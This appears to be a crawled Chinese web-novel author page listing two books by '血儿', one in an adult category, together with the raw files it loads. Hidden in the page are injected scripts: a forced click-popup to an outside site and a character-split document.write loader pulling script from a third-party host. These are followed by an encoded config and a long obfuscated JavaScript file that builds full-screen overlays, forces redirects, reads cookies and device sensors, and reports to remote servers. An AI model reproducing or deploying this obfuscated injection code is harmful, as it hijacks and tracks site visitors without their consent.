

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenstix.com/author/%E8%A1%80%E5%84%BF/
body_size: 2588
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>血儿_血儿小说作品全集 - 腾腾小说</title>
<meta name="keywords" content="血儿,血儿作品集,血儿小说书籍全集。">
<meta name="description" content="血儿小说全集，血儿小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>血儿</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="血儿">
            </span>
            <span class="AIsectionOne-name-right">
                <label>血儿</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>血儿的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/50506/" title="大佬媳妇是奇葩">大佬媳妇是奇葩</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>全本</span>
				</p>
				<p> &amp;amp;emsp;&amp;amp;emsp;地球异变第五年，一直没觉醒的顶级官二代太子爷林邺带着两发小前往攀云山寻找可觉醒机缘……… &amp;amp;emsp;&amp;amp;emsp;机缘找到了，还多了个奇葩媳妇，从此太子爷的生活那叫一念天堂一念地狱。【调剂沙雕搞笑文。】 &amp;amp;emsp;&amp;amp;emsp;沙雕搞笑，..
<br>本站提示：各位书友要是觉得《大佬媳妇是奇葩》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/5377/" title="邪云的极道情人_血儿【完结+番外】">邪云的极道情人_血儿【完结+番外】</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《邪云的极道情人_血儿【完结+番外】》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"811b140d66d4424eb4f1d5966678b5ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ygskqdi.dcged2.com:8003/d/6743?t=0.2650442282148664
body_size: 1231
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1KQQ}@}n0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/R_s1NS-2Rmf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/1n|2E-A^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmD(hCsoQmX6Jg{{0}\\\/Fpj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://16743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44917
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/TkizIf6mf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/TSiVIemf(pYf@m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return 